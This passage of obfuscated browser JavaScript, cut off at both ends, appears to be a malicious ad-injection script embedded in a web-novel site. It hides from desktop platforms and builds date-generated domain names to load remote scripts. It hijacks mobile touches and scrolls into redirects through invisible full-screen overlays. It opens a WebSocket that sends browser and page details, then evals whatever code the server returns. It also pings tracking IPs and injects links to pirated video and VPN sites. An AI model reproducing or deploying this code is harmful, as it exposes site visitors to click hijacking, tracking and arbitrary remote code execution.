a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],r=0;r<a[e(412)];r+=t)n.push(a[e(410)](r,r+t));return n}function W(a,t){for(var e=b6,n="",r=0;r<t[e(412)];r++)n+=t[r],r<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],r=[],o=0;o<10;o++){var i=Math[a(340)](9*Math.random())+1;r[o]=i}for(var s=[0,1,2,3,4,5,6,7,8,9],o=1;o<s[a(412)];o++){var c=Math[a(340)](Math[a(361)]()*(o+1));[s[o],s[c]]=[s[c],s[o]]}for(o=0;o<e;o++){var u=s[o];r[u]=t[o],n[o+1]=u}return n[a(409)]("")+r[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),r="",o=n[t(420)]()+1,i=n[t(337)](),s=""+n[t(424)](),s=(s+=o<=9?"0"+o:o)+(i<=9?"0"+i:i)+a,c=0;c<6;c++)r+=(0,String[t(377)])(97+(parseInt(s)*e[3*c+1]+e[3*c+2])%e[3*c]%26);return r}function a1(a,t){for(var e=b6,n="",r=0;r<a[e(412)];r++){var o=a.charCodeAt(r);48<=o&&o<=57&&(o=(o-48+t)%10+48),n+=String[e(377)](o)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var 